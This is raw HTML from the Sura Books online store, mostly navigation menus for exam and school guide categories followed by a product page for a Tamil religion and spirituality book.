<li><a href='https://www.surabooks.com/Category/26622/school-guides/tamil-nadu-state-board/school-guides-2026-27/'>School Guides 2026-27 <i class='fi-rs-angle-down'></i></a>
<ul class='sub-menu'><li><a href='https://www.surabooks.com/Category/26623/school-guides/tamil-nadu-state-board/school-guides-2026-27/10th-standard'>10th Standard Guides</a></li>
</ul></li>
<li><a href='https://www.surabooks.com/Search/?q=cbse+'>CBSE <i class='fi-rs-angle-down'></i></a>
<ul class='sub-menu'><li><a href='https://www.surabooks.com/Books/297629/suras-12th-std-cbse-tamil-urainool-guide-based-on-tamilnadu-textbook'>12th Standard</a></li>
<li><a href='https://www.surabooks.com/Category/26597/educational-and-professional/academic-and-professional/school/cbse/10th-standard'>10th Standard</a></li>
<li><a href='https://www.surabooks.com/Category/1053/educational-and-professional/academic-and-professional/school/cbse/class-9'>9th Standard</a></li>
<li><a href='https://www.surabooks.com/Category/3625/educational-and-professional/academic-and-professional/school/cbse/class-8'>8th Standard</a></li>
<li><a href='https://www.surabooks.com/Books/297518/suras-7th-std-cbse-tamil-urainool-guide-based-on-tamilnadu-textbook'>7th Standard</a></li>
<li><a href='https://www.surabooks.com/Category/3623/educational-and-professional/academic-and-professional/school/cbse/class-6'>6th Standard</a></li>
</ul></li>
<li><a href='https://www.surabooks.com/'>e-Brochure <i class='fi-rs-angle-down'></i></a>
<ul class='sub-menu'><li><a href='https://blog.surabooks.com/wp-content/uploads/2025/08/School-Guides-E-Brochure-2025-26.pdf'>School Guides 2025-26</a></li>
</ul></li>


								</ul>
							</nav>
						</div>
						<!-- Desktop Main Menu End -->



					</div>

					<div class="header-action-icon-2 d-block d-lg-none">
						<div class="burger-icon burger-icon-white">
							<span class="burger-icon-top"></span>
							<span class="burger-icon-mid"></span>
							<span class="burger-icon-bottom"></span>
						</div>
					</div>
					<div class="header-action-right d-block d-lg-none">
						<div class="header-action-2">

							<div class="header-action-icon-2">
								<a class="mini-cart-icon" href="#">
									<img alt="Nest" src="/resources/imgs/theme/icons/icon-cart.svg" />
									<span class="pro-count white" id="spanCartCountMobile" style="display:none;">#CartCount#</span>
								</a>
								<div class="cart-dropdown-wrap cart-dropdown-hm2" id="mini-cart-mobile">


								</div>
							</div>


							<div class="header-action-icon-2">
								<a href="#">
									<img class="svgInject" alt="Nest" src="/resources/imgs/theme/icons/icon-user.svg" />
								</a>
								<a href="/MyAccount.asp"><span class="lable ml-0">Account</span></a>
								<div class="cart-dropdown-wrap cart-dropdown-hm2 account-dropdown LoggedUser">
									<ul>
										<li>
											<a href="/MyAccount.asp"><i class="fi fi-rs-user mr-10"></i>My Account</a>
										</li>
										<li>
											<a href="/GetTrackingCode.asp"><i class="fi fi-rs-location-alt mr-10"></i>Order Tracking</a>
										</li>
										<li>
											<a href="/OrderList.asp"><i class="fi fi-rs-label mr-10"></i>My Orders</a>
										</li>
										<li>
											<a href="/WishList.asp"><i class="fi fi-rs-heart mr-10"></i>My Wishlist</a>
										</li>
										<li>
											<a href="/EditProfile.asp"><i class="fi fi-rs-settings-sliders mr-10"></i>Setting</a>
										</li>
										<li>
											<a href="/Logout.asp"><i class="fi fi-rs-sign-out mr-10"></i>Sign out</a>
										</li>
									</ul>
								</div>
								<div class="cart-dropdown-wrap cart-dropdown-hm2 account-dropdown NoLoggedUser">
									<ul>
										<li>
											<a href="/SignUp.asp"><i class="fi fi-rs-user mr-10"></i>Register</a>
										</li>
										<li>
											<a href="/SignUp.asp"><i class="fi fi-rs-location-alt mr-10"></i>Sign In</a>
										</li>
									</ul>
								</div>



							</div>
						</div>
					</div>
				</div>
			</div>
		</div>
		<!-- Desktop Menu Area Header End -->
	</header>


	<div class="mobile-header-active mobile-header-wrapper-style">
		<div class="mobile-header-wrapper-inner">
			<div class="mobile-header-top">
				<div class="mobile-header-logo">
					<a href="/"><img src="/resources/imgs/theme/logo.png" alt="logo" /></a>
				</div>
				<div class="mobile-menu-close close-style-wrap close-style-position-inherit">
					<button class="close-style search-close">
						<i class="icon-top"></i>
						<i class="icon-bottom"></i>
					</button>
				</div>
			</div>
			<div class="mobile-header-content-area">
				<div class="mobile-search search-style-3 mobile-header-border">
					<form name="frmSearchBoxMobile" id="frmSearchBoxMobile" novalidate="novalidate" method="get" action="/Search/">
						<input type="text" name="q" placeholder="Search for itemsâ€¦" />
						<button type="submit"><i class="fi-rs-search"></i></button>
					</form>
				</div>
				<div class="mobile-menu-wrap mobile-header-border">
					<!-- mobile menu start -->
					<nav>
						<ul class="mobile-menu font-heading">
							<li>
								<img src="/resources/imgs/theme/icons/icon-hot.svg" alt="hot deals" style="padding-right: 5px;" /><a href="/OfferList.asp">Deals</a>
							</li>
							<li class="menu-item-has-children">
								<a href="/">Home</a>
							</li>
							<li class='menu-item-has-children'><a href='/Category'>CATEGORIES </a>
<ul class='dropdown'><li class='menu-item-has-children'>TRB & TET Study Materials<ul class='dropdown'><li><a class='menu-title' style='color:#3bb77e;'><strong>TNPSC Study Materials</strong></a></li>
<li><a href='https://www.surabooks.com/Category/26601/competitive-exam-books/tnpsc-exam-study-materials/tnpsc-group-1-exam-books/?OrderBy=Price&OrderDesc=Desc'>TNPSC Group 1 Books</a></li>
<li><a href='https://www.surabooks.com/Category/26572/competitive-exam-books/tnpsc-exam-study-materials/tnpsc-group-2-exam-books/?OrderBy=Price&OrderDesc=Desc'>TNPSC Group 2 Books</a></li>
<li><a href='https://www.surabooks.com/Category/16563/competitive-exam-books/tnpsc-exam-study-materials/tnpsc-group-4-exam-books/?OrderBy=Price&OrderDesc=Desc'>TNPSC Group 4 Books</a></li>
<li><a href='https://www.surabooks.com/Category/26573/competitive-exam-books/uniformed-services-recruitment-board/tnusrb-si-exam-books/'>TNUSRB SI Exam Book</a></li>
<li><a href='https://www.surabooks.com/Category/26588/competitive-exam-books/uniformed-services-recruitment-board/tnusrb-police-constables/'>TNUSRB Constable Exam Book</a></li>
<li><a class='menu-title' style='color:#3bb77e;'><strong>TRB & TET Study Materials</strong></a></li>
<li><a href='https://www.surabooks.com/Category/1190/competitive-exam-books/tet-and-trb-exam-books/trb-pg-exam-books/'>TRB PG Exam Books</a></li>
<li><a href='https://www.surabooks.com/Category/1214/competitive-exam-books/tet-and-trb-exam-books/trb-ug-exam-books/'>TRB UG Exam Books</a></li>
<li><a href='/Category/6519/competitive-exam-books/tet-and-trb-exam-books/tet-exam-books'>TET Exam Books</a></li>
<li><a href='/Category/6428/'>CTET Exam Books</a></li>
<li><a href='https://ww'>All Category</a></li>
</ul></li>
<li class='menu-item-has-children'>RRB Study Materials<ul class='dropdown'><li><a class='menu-title' style='color:#3bb77e;'><strong>Bank Exam Study Materials</strong></a></li>
<li><a href="https://www.surabooks.com/Category/6513/competitive-exam-books/bank-exam-study-materials/ibps">IBPS Bank Book</a></li>
<li><a href="https://www.surabooks.com/Category/6516/competitive-exam-books/bank-exam-study-materials/sbi/">SBI Bank Book</a></li>
<li><a href="https://www.surabooks.com/Category/6538/competitive-exam-books/bank-exam-study-materials/rbi/">RBI Exam Books</a></li>
<li><a href='https://www.surabooks.com/Category/1175/competitive-exam-books/bank-exam-study-materials/insurance'>Insurance Exam Books</a></li>
<li><a href='https://www.surabooks.com/Category/26587/educational-and-professional/competitive-exams/national-level/emrs'>EMRS Exam Books</a></li>
<li><a class='menu-title' style='color:#3bb77e;'><strong>RRB Study Materials</strong></a></li>
<li><a href='https://www.surabooks.com/Category/26617/competitive-exam-books/rrb-study-materials/rrb-ntpc'>RRB NTPC</a></li>
<li><a href='https://www.surabooks.com/Category/26618/competitive-exam-books/rrb-study-materials/rrb-junior-engineer'>RRB Junior Engineer</a></li>
<li><a href='https://www.surabooks.com/Category/26619/competitive-exam-books/rrb-study-materials/rrb-level-1'>RRC Level I Book</a></li>
<li><a href='https://www.surabooks.com/Category/26620/competitive-exam-books/rrb-study-materials/rrb-alp'>RRB ALP Books</a></li>
<li><a href='https://www.surabooks.com/Category/26609/competitive-exam-books/madras-high-court'>Madras High Court Exam Books</a></li>
</ul></li>
<li class='menu-item-has-children'>All India Exams<ul class='dropdown'><li><a class='menu-title' style='color:#3bb77e;'><strong>Uniformed Services Exam</strong></a></li>
<li><a href='https://www.surabooks.com/Category/1184/educational-and-professional/competitive-exams/national-level/upsc'>UPSC Exam Books</a></li>
<li><a href='https://www.surabooks.com/Category/26582/competitive-exam-books/uniformed-services-recruitment-board/agniveer'>Agniveer Agnipath Exam Books</a></li>
<li><a href='https://www.surabooks.com/Category/26612/competitive-exam-books/uniformed-services-recruitment-board/cisf-exam-books'>CISF Exam Books</a></li>
<li><a href='https://www.surabooks.com/Category/26611/competitive-exam-books/uniformed-services-recruitment-board/crpf-exam-books'>CRPF Exam Books</a></li>
<li><a class='menu-title' style='color:#3bb77e;'><strong>All India Exams</strong></a></li>
<li><a href='https://www.surabooks.com/Category/1179/competitive-exam-books/tamilnadu-exams/'>Tamilnadu Exams</a></li>
<li><a href='https://www.surabooks.com/Category/26616/educational-and-professional/competitive-exams/national-level/nmms-exam-books'>NMMS Exam Books</a></li>
<li><a href='https://www.surabooks.com/Category/6539/competitive-exam-books/puducherry-exams'>Puducherry Exam Books</a></li>
<li><a href='https://www.surabooks.com/Category/26613/educational-and-professional/competitive-exams/national-level/intelligence-bureau'>IB Exam Books</a></li>
<li><a href='https://www.surabooks.com/Category/26614/educational-and-professional/competitive-exams/national-lev'>LIC Exam Books</a></li>
<li><a href='https://www.surabooks.com/Category/26615/educa'>ISRO Exam Books</a></li>
</ul></li>
<li class='menu-item-has-children'>Exammaster Guides<ul class='dropdown'><li><a class='menu-title' style='color:#3bb77e;'><strong>School Guides 2025-26</strong></a></li>
<li><a href='https://www.surabooks.com/Category/6528/school-guides/tamil-nadu-state-board/12th-standard'>12th Standard Guides</a></li>
<li><a href='https://www.surabooks.com/Category/16541/school-guides/tamil-nadu-state-board/11th-standard'>11th Standard Guides</a></li>
<li><a href='https://www.surabooks.com/Category/6529/school-guides/tamil-nadu-state-board/10th-standard'>10th Standard Guides</a></li>
<li><a href='https://www.surabooks.com/Category/6525/school-guides/tamil-nadu-state-board/9th-standard'>9th Standard Guides</a></li>
<li><a href='https://www.surabooks.com/Category/6530/school-guides/tamil-nadu-state-board/8th-standard'>8th Standard Guides</a></li>
<li><a href='https://www.surabooks.com/Category/6531/school-guides/tamil-nadu-state-board/7th-standard'>7th Standard Guides</a></li>
<li><a href='https://www.surabooks.com/Category/6524/school-guides/tamil-nadu-state-board/6th-standard'>6th Standard Guides</a></li>
<li><a href='https://www.surabooks.com/Category/26577/school-guides/tamil-nadu-state-board/question-bank'>Question Bank</a></li>
<li><a href='https://www.surabooks.com/Category/26586/school-guides/tamil-nadu-state-board/term-1-guides'>Term 1 Guides</a></li>
<li><a href='https://www.surabooks.com/Category/26578/school-guides/tamil-nadu-state-board/term-2-guides'>Term 2 Guides</a></li>
<li><a class='menu-title' style='color:#3bb77e;'><strong>Exammaster Guides</strong></a></li>
<li><a href='https://www.surabooks.com/Category/26607/school-g'>12th Std Exam Master Guides</a></li>
<li><a href='/Category/26608/school-guides/tamil-nadu'>10th Std Exam Master Guides</a></li>
</ul></li>
<li class='menu-item-has-children'>SSC Study Materials<ul class='dropdown'><li><a class='menu-title' style='color:#3bb77e;'><strong>Entrance Exam Books</strong></a></li>
<li><a href='https://www.surabooks.com/Category/6517/competitive-exam-books/tancet'>TANCET Entrance Books</a></li>
<li><a href='https://www.surabooks.com/Books/237025/trust-tamilnadu-rural-students-talent-search-examination-exam-books'>TRUST Exam Books</a></li>
<li><a href='https://www.surabooks.com/Books/216484/ailet-all-india-law-entrance-test-law-entrance-exam-books'>AILET Entrance Books</a></li>
<li><a href="https://www.surabooks.com/Books/215856/common-law-admission-test-clat-and-solved-question-papers-with-answers-exam-books">CLAT Entrance Books</a></li>
<li><a href='https://www.surabooks.com/Books/216534/inet-indian-navy-entrance-test-exam-books-study-materials'>INET Entrance Books</a></li>
<li><a href='https://www.surabooks.com/Search/?q=neet'>NEET Guides</a></li>
<li><a class='menu-title' style='color:#3bb77e;'><strong>SSC Study Materials</strong></a></li>
<li><a href='https://www.surabooks.com/Category/6512/competitive-exam-books/ssc'>SSC Exam Books</a></li>
</ul></li>
</ul></li>
<li><a href='/NewReleases.asp'>NEW RELEASES</a></li>
<li class='menu-item-has-children'><a href='/Category'>BOOKS </a>
<ul class='dropdown'><li class='menu-item-has-children'>Magazines<ul class='dropdown'><li><a class='menu-title' style='color:#3bb77e;'><strong>COMPETITIVE EXAMS</strong></a></li>
<li><a href='https://www.surabooks.com/Category/26582/competitive-exam-books/uniformed-services-recruitment-board/agniveer'>Agniveer</a></li>
<li><a href='https://www.surabooks.com/Category/26621/educational-and-professional/competitive-exams/national-level/jipmer-exam'>JIPMER</a></li>
<li><a href='https://www.surabooks.com/Search/?q=insurance'>Insurance</a></li>
<li><a href="https://www.surabooks.com/Search/?q=TNPSC">TNPSC</a></li>
<li><a href="https://www.surabooks.com/Category/1176/competitive-exam-books/bank-exam-study-materials">BANK Exam</a></li>
</ul></li>
<li class='menu-item-has-children'>By Languages<ul class='dropdown'><li><a class='menu-title' style='color:#3bb77e;'><strong>Magazines</strong></a></li>
<li><a href='https://www.surabooks.com/Category/16544/competitive-exam-books/current-affairs-general-knowledge/exam-master-magazine'>Exam Master</a></li>
<li><a class='menu-title' style='color:#3bb77e;'><strong>By Languages</strong></a></li>
<li><a href='/language/1/english'>English Books</a></li>
<li><a href='/language/3/Hindi'>Hindi Books</a></li>
<li><a href='/language/2/Tamil'>Tamil Books</a></li>
<li><a href='/language/7/malayalam'>Malayalam Books</a></li>
</ul></li>
</ul></li>
<li class='menu-item-has-children'><a href="https://www.surabooks.com/Search/?q=TNPSC">TNPSC </a>
<ul class='dropdown'><li><a href='https://www.surabooks.com/Category/26601/competitive-exam-books/tnpsc-exam-study-materials/tnpsc-group-1-exam-books/?OrderBy=Price&OrderDesc=Desc'>TNPSC Group 1 Guides</a></li>
<li><a href='https://www.surabooks.com/Category/26572/competitive-exam-books/tnpsc-exam-study-materials/tnpsc-group-2-exam-books'>TNPSC Group 2 Guides</a></li>
<li><a href='https://www.surabooks.com/Category/16563/competitive-exam-books/tnpsc-exam-study-materials/tnpsc-group-4-exam-books'>TNPSC CCSE 4 Guide</a></li>
<li><a href='https://www.surabooks.com/Category/26605/competitive-exam-books/tnpsc-exam-study-materials/tnpsc-group-2-mains-book'>TNPSC Group 2 Mains</a></li>
</ul></li>
<li class='menu-item-has-children'><a href="https://www.surabooks.com/Category/1176/competitive-exam-books/bank-exam-study-materials">BANK </a>
<ul class='dropdown'><li><a href="https://www.surabooks.com/Category/6513/competitive-exam-books/bank-exam-study-materials/ibps/">IBPS</a></li>
<li><a href='https://www.surabooks.com/Category/1175/competitive-exam-books/bank-exam-study-materials/insurance'>Insurance</a></li>
<li><a href="https://www.surabooks.com/Category/6538/competitive-exam-books/bank-exam-study-materials/rbi/">RBI</a></li>
<li><a href="https://www.surabooks.com/Category/6516/competitive-exam-books/bank-exam-study-materials/sbi/">SBI</a></li>
</ul></li>
<li class='menu-item-has-children'><a href='https://www.surabooks.com/Category/6515/competitive-exam-books/tet-and-trb-exam-books'>TRB </a>
<ul class='dropdown'><li><a href='https://www.surabooks.com/Search/?q=TRB+PG'>TRB PG</a></li>
<li><a href='https://www.surabooks.com/Category/1214/competitive-exam-books/tet-and-trb-exam-books/trb-ug-exam-books/'>TRB UG</a></li>
<li><a href='https://www.surabooks.com/Category/6519/competitive-exam-books/tet-and-trb-exam-books/tet-exam-books/'>TN-TET</a></li>
<li><a href='https://www.surabooks.com/Category/6428/competitive-exam-books/tet-and-trb-exam-books/ctet-exam-books/'>C-TET</a></li>
<li><a href='https://www.surabooks.com/Search/?q=TRB+BEO'>TRB BEO</a></li>
</ul></li>
<li><a href='https://www.surabooks.com/Search/?q=tnusrb'>TNUSRB</a></li>
<li class='menu-item-has-children'><a href='www.surabooks.com'>School Guides 2025-26 </a>
<ul class='dropdown'><li class='menu-item-has-children'>guide<ul class='dropdown'><li><a href='https://www.surabooks.com/Category/6528/school-guides/tamil-nadu-state-board/12th-standard'>12th Standard Guides</a></li>
<li><a href='https://www.surabooks.com/Category/16541/school-guides/tamil-nadu-state-board/11th-standard'>11th Standard Guides</a></li>
<li><a href='https://www.surabooks.com/Category/6529/school-guides/tamil-nadu-state-board/10th-standard'>10th Standard Guides</a></li>
<li><a href='https://www.surabooks.com/Category/6525/school-guides/tamil-nadu-state-board/9th-standard'>9th Standard Guides</a></li>
<li><a href='https://www.surabooks.com/Category/6530/school-guides/tamil-nadu-state-board/8th-standard'>8th Standard Guides</a></li>
<li><a href='https://www.surabooks.com/Category/6531/school-guides/tamil-nadu-state-board/7th-standard'>7th Standard Guides</a></li>
<li><a href='https://www.surabooks.com/Category/6524/school-guides/tamil-nadu-state-board/6th-standard'>6th Standard Guides</a></li>
</ul></li>
<li class='menu-item-has-children'>qbank<ul class='dropdown'><li><a href='https://www.surabooks.com/Category/16552/school-guides/tamil-nadu'>Workbook</a></li>
<li><a href='https://www.surabooks.com/Category/16550/fiction-and-non-fiction/children/knowledge-and-learning/school-and-education'>Amazing New Series</a></li>
<li><a href='https://www.surabooks.com/Category/26579/fiction-and-non-fiction/children/knowledge-and-learning/school-and-education/amazing-new-series/tamil-exercise-book/'>Tamil Exercise Book</a></li>
<li><a href='https://www.surabooks.com/Category/26589/educational-and-professional/academic-and-professional/school/hindi-2nd-language/?OrderBy=Price&OrderDesc=Asc'>Hindi 2nd Language</a></li>
<li><a href='https://www.surabooks.com/Category/26590/educational-and-professional/academic-and-professional/school/hindi-3rd-language/?OrderBy=Price&OrderDesc=Asc'>Hindi 3rd Language</a></li>
<li><a href='https://www.surabooks.com/Category/26577/school-guides/tamil-nadu-state-board/question-bank'>Question Bank</a></li>
<li><a href='https://www.surabooks.com/Search/?q=All%20subjects%20in%201%20bundle&OrderBy=price&OrderDesc=desc&'>Bundle Offers</a></li>
<li><a href='https://www.surabooks.com/Category/26586/school-guides/tamil-nadu-state-board/term-1-guides'>Term 1 Guides</a></li>
</ul></li>
<li class='menu-item-has-children'>Exam Master Guides<ul class='dropdown'><li><a href='https://www.surabooks.com/Category/26602/school-guides/tamil-nadu-state-board/question-bank/10th-standard'>10th Std Q-Bank</a></li>
<li><a href='https://www.surabooks.com/Category/26603/school-guides/tamil-nadu-state-board/question-bank/11th-standard'>11th Std Q-Bank</a></li>
<li><a href='https://www.surabooks.com/Category/26604/school-guides/tamil-nadu-state-board/question-bank/12th-standard'>12th Std Q-Bank</a></li>
<li><a href='https://www.surabooks.com/Category/26610/school-guides/tamil-nadu-state-board/one-mark-guides'>One Mark Guides</a></li>
<li><a href='https://www.surabooks.com/Category/26578/school-guides/tamil-nadu-state-board/term-2-guides'>Term 2 Guides</a></li>
<li><a href='https://www.surabooks.com/Category/26580/school-guides/tamil-nadu-state-board/term-3-guides'>Term 3 Guides</a></li>
</ul></li>
<li class='menu-item-has-children'>SCHOOL GUIDES<ul class='dropdown'><li><a href='https://www.surabooks.com/Category/26607/school-guides/tamil-nadu-state-board/exam-master-guides/12th-std-exam-master-guides'>12th Std Exam Master Guides</a></li>
<li><a href='https://www.surabooks.com/Category/26608/school-guides/tamil-nadu-state-board/exam-master-guides/10th-std-exam-master-guides'>10th Std Exam Master Guides</a></li>
</ul></li>
</ul></li>
<li class='menu-item-has-children'><a href='https://www.surabooks.com/Category/26622/school-guides/tamil-nadu-state-board/school-guides-2026-27/'>School Guides 2026-27 </a>
<ul class='dropdown'><li><a href='https://www.surabooks.com/Category/26623/school-guides/tamil-nadu-state-board/school-guides-2026-27/10th-standard'>10th Standard Guides</a></li>
</ul></li>
<li class='menu-item-has-children'><a href='https://www.surabooks.com/Search/?q=cbse+'>CBSE </a>
<ul class='dropdown'><li><a href='https://www.surabooks.com/Books/297629/suras-12th-std-cbse-tamil-urainool-guide-based-on-tamilnadu-textbook'>12th Standard</a></li>
<li><a href='https://www.surabooks.com/Category/26597/educational-and-professional/academic-and-professional/school/cbse/10th-standard'>10th Standard</a></li>
<li><a href='https://www.surabooks.com/Category/1053/educational-and-professional/academic-and-professional/school/cbse/class-9'>9th Standard</a></li>
<li><a href='https://www.surabooks.com/Category/3625/educational-and-professional/academic-and-professional/school/cbse/class-8'>8th Standard</a></li>
<li><a href='https://www.surabooks.com/Books/297518/suras-7th-std-cbse-tamil-urainool-guide-based-on-tamilnadu-textbook'>7th Standard</a></li>
<li><a href='https://www.surabooks.com/Category/3623/educational-and-professional/academic-and-professional/school/cbse/class-6'>6th Standard</a></li>
</ul></li>
<li class='menu-item-has-children'><a href='https://www.surabooks.com/'>e-Brochure </a>
<ul class='dropdown'><li><a href='https://blog.surabooks.com/wp-content/uploads/2025/08/School-Guides-E-Brochure-2025-26.pdf'>School Guides 2025-26</a></li>
</ul></li>

























						</ul>
					</nav>
					<!-- mobile menu end -->
				</div>
				<div class="mobile-header-info-wrap">
					<div class="single-mobile-header-info">
						<a href="/ContactUs.asp"><i class="fi-rs-marker"></i> Our location </a>
					</div>
					<div class="single-mobile-header-info">
						<a href="/SignUp.asp"><i class="fi-rs-user"></i>Log In / Sign Up </a>
					</div>
					<div class="single-mobile-header-info">
						<a href="#"><i class="fi-rs-headphones"></i>044 4265 5644 </a>
					</div>
				</div>
				<div class="mobile-social-icon mb-50">
					<h6 class="mb-15">Follow Us</h6>
					<a href="https://www.facebook.com/SuraBooks" target="_blank"><img src="/resources/imgs/theme/icons/icon-facebook-white.svg" alt="" /></a>
					<a href="https://twitter.com/surabooks" target="_blank"><img src="/resources/imgs/theme/icons/icon-twitter-white.svg" alt="" /></a>
				</div>
				<div class="site-copyright">Copyright 2025 &copy; Sura Books. All rights reserved. Powered by Celexsa.</div>
			</div>
		</div>
	</div>
	<!--End header-->
	<main class="main">
		<style>
	.pd_shiptype {
		font-size: 11px;
		text-align: left;
		padding: 5px 0 0 5px;
	}

	.pd_shiptype:before {
		content: "";
		display: inline-block;
		width: 30px;
		height: 15px;
		position: relative;
		top: 4px;
		left: 0;
		background: url(../Img/sprites.png) no-repeat;
		background-position: -491px -20px;
	}

	.pd_shipping_area_bottom {
		clear: both;
		width: 90%;
		height: 1px;
		background: #ccc;
		margin: 10px 0 0 10px;
	}

	.pd_bulletpts_txt:before {
		content: "";
		display: inline-block;
		width: 30px;
		height: 15px;
		position: relative;
		top: 4px;
		left: 0;
		background: url(/Img/sprites.png) no-repeat;
		background-position: -491px -20px;
	}

	.pd_offericon {
		width: 61px;
		height: 62px;
		position: absolute;
		z-index: 5;
		border-radius: 50px;
		margin-left: 170px;
		margin-top: 210px;
	}

	.overlay {
		display: none;
		z-index: 100000 !important;
		background-color: #FFF;
		width: auto;
		box-shadow: 0px 0px 20px #777;
		border-radius: 10px !important;
	}

	.box {
		display: none;
		z-index: 100000 !important;
		background-color: #FFF;
		width: 250px;
		box-shadow: 0px 0px 20px #777;
		border-radius: 10px !important;
	}

	.pd_stararea {
		width: 62px;
		height: 62px;
		background: url('/Img/sprites.png') no-repeat scroll -5px -111px transparent;
		margin: 5px 0px 0px 40px;
		font-family: "Roboto", sans-serif;
		font-size: 14px;
		color: #FFF;
		font-weight: 400;
		text-align: center;
		letter-spacing: 0.03em;
		box-sizing: border-box;
		padding-top: 25px;
		float: left;
	}

	.saving1 {
		z-index: 1000;
	}


	.product-offer-plus{font-size: 50px; padding: 20px;}
	.product-offer-plus1{font-size: 28px;}
</style>
		
<div class="page-header breadcrumb-wrap">
	<div class="container">
			<div class="breadcrumb">
					<a href="/Index.asp" rel="nofollow"><i class="fi-rs-home mr-5"></i>Home</a>
					<span></span> <a title='Religion and Spirituality' href='/Category/1257/religion-and-spirituality'>Religion and Spirituality</a> 
			</div>
	</div>
</div>

<div class="container mb-30" itemscope itemtype="http://schema.org/Product">
	<div class="row">
		<div class="col-md-12 col-sm-12 col-xs-12 book-title-div">
			<h2 class="title-detail" itemprop="name">ஆன்மிகம் தரும் அற்புத தகவல்கள்</h2>
		</div>
	</div>
	<div class="row">
			<div class="col-xl-10 col-lg-12 m-auto">
					<div class="product-detail accordion-detail">
							<div class="row mb-50 mt-30">
									<div class="col-md-3 col-sm-12 col-xs-12 mb-md-0 mb-sm-5">
											<div class="detail-gallery">
													<!-- MAIN SLIDES -->
													<div class="product-image-slider" style="text-align:-webkit-center;">
															<figure class="border-radius-10">
																	<img class="img-responsive" itemprop="image" src="https://www.surabooks.com//Cache/Books/75000/72413/images/Large/2014731525072007723083_W275FRONT.jpg" title="Wonderful Religious Reflection" alt="Wonderful Religious Reflection"/>
															</figure>
															<meta itemprop="image" content="https://www.surabooks.com//Cache/Books/75000/72413/images/Large/2014731525072007723083_W275FRONT.jpg" />
													</div>
													<!-- THUMBNAILS -->
													<div class="slider-nav-thumbnails">
														<div>  <img class='lazy' src='https://www.surabooks.com//Cache/Books/75000/72413/images/Thumb/2014731525072007723083_W275FRONT.jpg' title='Wonderful Religious Reflection' alt='Wonderful Religious Reflection' data-original='https://www.surabooks.com//Cache/Books/75000/72413/images/Thumb/2014731525072007723083_W275FRONT.jpg'/></div>
													</div>


													<div>
														<b><span><a title='Mevani Gopalan'  href='/author/45584/mevani-gopalan'>Mevani Gopalan</a></span></b>
													</div>
		
													<div id="MoreBuyingChoicesDiv77131" onmouseenter="if (!window.__cfRLUnblockHandlers) return false; GetSellerDetails(77131, 3);" onmouseleave="if (!window.__cfRLUnblockHandlers) return false; CloseOverlay(77131);" data-cf-modified-69932457e0cea0dc981ec980-="">
														<div id="MoreBuyingChoicesDiv_New77131">
															<b>Seller:</b> <a href="/SellerReview/1/"><u>Sura Books</u></a><img alt='Certified Seller' title='Certified Seller' src='/img/Certified_Seller.png' border='0' width='30' height='30' />
													
														</div>
													</div>

											</div>
											<!-- End Gallery -->


											


									</div>
									<div class="col-md-6 col-sm-12 col-xs-12">
											<div class="detail-info pr-30 pl-30">
												
												 

													<div class="product-detail-rating">
															<div class="product-rate-cover text-end">
																	<div class="product-rate d-inline-block">
																			<div itemprop="aggregateRating" itemscope itemtype="http://schema.org/AggregateRating" class="product-rating" style="width: 0%"></div>
																			<meta itemprop="ratingValue" content="0" />
																	</div>
																	<span class="font-small ml-5 text-muted"> (<span itemprop="reviewCount">0</span> reviews)</span>
															</div>
													</div>
													<div class="clearfix product-price-cover">
															<div class="product-price primary-color float-left" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
																	<span class="current-price text-brand" itemprop="price">Rs. 60.00</span>
																	<span>
																			<span class="save-price font-md color3 ml-15"></span>
																			<span class="old-price font-md ml-15"></span>
																	</span>
															</div>
															
													</div>
													<div class="book-display-grey-area">
														<div class="results" style="clear: both;"></div>
														<div class="results" style="clear: both;"></div>
													</div>
													
													<div class="short-desc mb-30">
															<p class="font-lg"></p>
													</div>
													
													<div class="detail-extralink mb-50">
														<form name="frmAddtoCart" id="frmAddtoCart" method="post" action="/AddtoCart.asp">
															<div class="detail-qty border radius">
																	<a href="#" class="qty-down"><i class="fi-rs-angle-small-down"></i></a>
																	<input type="text" name="cboQuantity" class="qty-val" value="1" min="1" maxlength="3">
																	<a href="#" class="qty-up"><i class="fi-rs-angle-small-up"></i></a>
															</div>
															<div></div>
															<div class="product-extra-link2">
																	<button type="button" class="button button-add-to-cart" onclick="if (!window.__cfRLUnblockHandlers) return false; javascript:SubmitProductForm(0)" data-cf-modified-69932457e0cea0dc981ec980-=""><i class="fi-rs-shopping-cart"></i>Add to cart</button>
																	
																	

																	<input type="hidden" name="hdnIsPreOrder" id="hdnIsPreOrder" value="0" />
																	<input type="hidden" name="hdnSellerBookId" id="hdnSellerBookId" value="77131" />
																	<input type="hidden" name="hdnFreeSellerBookId" id="hdnFreeSellerBookId" value="0" />
															</div>
															<div class="product-extra-link2">
																<a aria-label="Add To Wishlist" class="action-btn hover-up" href="/AddWishList.asp?RefId=77131" style="display:list-item; list-style: none;">
																	<i class="fi-rs-heart"></i>
																</a>
															</div>
														</form>
													</div>
													


													<div class="font-xs">
														<ul class="mr-50 float-start">
																<li class="mb-5" style="display: ">Publisher: <span class="text-brand" itemprop="mpn">Sura Books</span></li>
																<li class="mb-5" style="display: ">Released:<span class="text-brand"> 2016</span></li>
																<li style="display: ">Language: <span class="text-brand">Tamil</span></li>
														</ul>
														<ul class="float-start">
																<li class="mb-5" style="display: ">Format: <span class="text-brand">Paperback</span></li>
																<li class="mb-5">SKU: <span class="text-brand">W275</span></li>
																<li>Availability:<span class="in-stock text-brand ml-5"> <span class='instock'>In Stock</span></span></li>
														</ul>
												</div>
											</div>
											<!-- Detail Info -->
									</div>

									<div class="col-md-3 col-sm-12 col-xs-12">
										<div class="pd_one_click_area" style="display: none;">
											<a class="btn btn-danger" href="/SSLCookie.asp?SId=77131">Express Checkout</a>
										</div>
										<div class="pinrightarea mb-20" style="display:none;">
											<div id="divSamplePDF" style="padding:5px;">
												<a href="" target="_blank"> <img src="/img/pdf-icon-64.png" align="left" hspace="10" style="padding: 5px; height: 56px;"> 
													Click here to view sample pages of this book</a>
											</div>
										</div>
				
										<div class="pinrightarea">
											<div class="pincodearea" id="divPincodeForm" style="display: block;">
												<form name="pincodeform" id="pincodeform" method="post" action="" novalidate="novalidate" style="display: flex;">
													<input type="text" name="txtPincode" id="txtPincode" maxlength="6" minlength="6" value="" class="pincodetxt" placeholder="Pin Code" data-toggle="tooltip" title="Enter your Pin Code here to Check Shipping Availability" required="required" onkeypress="if (!window.__cfRLUnblockHandlers) return false; return blockNonNumber(this,event,0);" data-cf-modified-69932457e0cea0dc981ec980-="" />
													<input type="submit" name="btnSubmit" class="btn pincodecheck" value="Check" />
												</form>
											</div>
											<div class="error" style="padding-left: 5px;"></div>
											<div class="pincodepts" id="divPincodeMessage" style="display: none;">
